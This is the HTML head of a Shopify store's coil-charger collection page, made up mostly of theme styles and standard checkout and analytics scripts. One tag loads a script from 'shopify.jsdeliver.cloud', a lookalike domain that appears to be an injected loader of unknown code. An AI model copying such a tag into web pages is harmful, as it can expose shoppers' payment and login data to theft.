

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.coilelectronics.com/collections/all-coil-chargers
body_size: 32747
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.coilelectronics.com/collections/all-coil-chargers">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.coilelectronics.com/cdn/shop/files/CoilFlavicon.png?crop=center&height=32&v=1614303740&width=32"><title>
      COIL CHARGERS
 &ndash; Coil Electronics</title>

    
      <meta name="description" content="Coil chargers that are 6-feet long and ideal for the home- office, kitchen, bedside, etc.">
    

    

<meta property="og:site_name" content="Coil Electronics">
<meta property="og:url" content="https://www.coilelectronics.com/collections/all-coil-chargers">
<meta property="og:title" content="COIL CHARGERS">
<meta property="og:type" content="website">
<meta property="og:description" content="Coil chargers that are 6-feet long and ideal for the home- office, kitchen, bedside, etc."><meta property="og:image" content="http://www.coilelectronics.com/cdn/shop/collections/White_iPhone6foot.jpg?v=1631025834">
  <meta property="og:image:secure_url" content="https://www.coilelectronics.com/cdn/shop/collections/White_iPhone6foot.jpg?v=1631025834">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1300"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="COIL CHARGERS">
<meta name="twitter:description" content="Coil chargers that are 6-feet long and ideal for the home- office, kitchen, bedside, etc.">


    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/constants.js?v=165488195745554878101748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/pubsub.js?v=2921868252632587581748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/global.js?v=94940442276344096861748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/jquery.min.js?v=158417595810649192771748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/slick.min.js?v=33408031789270915591748538636" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=87330480114418983271748538636" defer="defer"></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="zvnh4f917k44c5v29xtxtcj2gz7qgj">
<meta name="google-site-verification" content="yDt0rpcocuvNaMq5vMFjA-OwR86CEoLMj1StL43BOgY">
<meta name="google-site-verification" content="th6HobRKVS8NC0rQqA0mPyck09uJVlNJZYLAtTX4wvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46304198822/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ad7e24b329edc8af8436f50d59a358c">
<meta id="in-context-paypal-metadata" data-shop-id="46304198822" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all-coil-chargers.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.coilelectronics.com/collections/all-coil-chargers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=46304198822" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":46304198822,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/46304198822","merchantName":"Coil Electronics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Coil Electronics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ad7e24b329edc8af8436f50d59a358c","betas":["rich-media-storefront-analytics"],"domain":"www.coilelectronics.com","predictiveSearch":true,"shopId":46304198822,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "coilchargingcable.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Atlas Theme","id":151499276541,"schema_name":"Atlas","schema_version":"2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.coilelectronics.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EybvxvYG4t\/loox.1599707094356.js?shop=coilchargingcable.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SF9TGY\u0026shop=coilchargingcable.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SF9TGY\u0026shop=coilchargingcable.myshopify.com","https:\/\/ufe.helixo.co\/scripts\/sdk.min.js?shop=coilchargingcable.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=coilchargingcable.myshopify.com","https:\/\/storage0021produc-badge-cdn.shipbob.com\/__badge_script__.js?sp=r\u0026st=2023-08-01T07:00:46Z\u0026se=2032-07-19T15:00:46Z\u0026spr=https\u0026sv=2022-11-02\u0026sr=c\u0026sig=i2P7pYQOtBBU2biyvdZy9\/xyaG\/xCbj\/uPe6N58\/NKA=\u0026shop=coilchargingcable.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46304198822,"offset":-18000,"reqid":"73c2f5eb-5965-4796-b9d5-6d4ffb91b4ed-1768826512","pageurl":"www.coilelectronics.com\/collections\/all-coil-chargers","u":"3c3738b8b847","p":"collection","rtyp":"collection","rid":268957089958};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.coilelectronics.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.coilelectronics.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.coilelectronics.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.coilelectronics.com/cdn/shop/t/9/compiled_assets/scripts.js?v=1442"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      main{visibility:hidden !important;}
      
      

      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 31, 42, 53;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 48, 47, 47;
        --color-base-accent-1: 244, 245, 247;
        --color-base-accent-2: 211, 215, 223;
        --color-base-accent-3: 31, 42, 53;
        --color-base-custom-color-1: 255, 255, 255;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 255, 255, 255;
        --color-custom-color-2: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: rgb(244, 245, 247);
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: rgb(31, 42, 53);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: linear-gradient(135deg, rgba(74, 108, 247, 1), rgba(140, 107, 247, 1) 100%);
        
        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.0;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/base.css?v=22624641461808650381748538634" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/swiper-bundle.min.css?v=183092761113033764571748538636" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/custom.css?v=4158632107487662661748538635" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/components.css?v=22017170107644099531748538635" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/slick.css?v=165157404732130018951748538636" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/slick-theme.css?v=1680025990462014321748538636" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" media="print" onload="this.media='all'">
    <link
      rel="stylesheet"
      href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634"
      media="print"
      onload="this.media='all'"
    >
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" media="print" onload="this.media='all'"><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-drawer.css?v=181120488280742102411748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart.css?v=115294562579612356751748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-totals.css?v=54425048278126878361748538635" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-price.css?v=158901654658381133611748538635" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-discounts.css?v=152760482443307489271748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-loading-overlay.css?v=158897824441154632511748538635" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" rel="stylesheet" type="text/css" media="all" /></noscript>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rvgiddqk8p");
</script>


    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46304198822,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
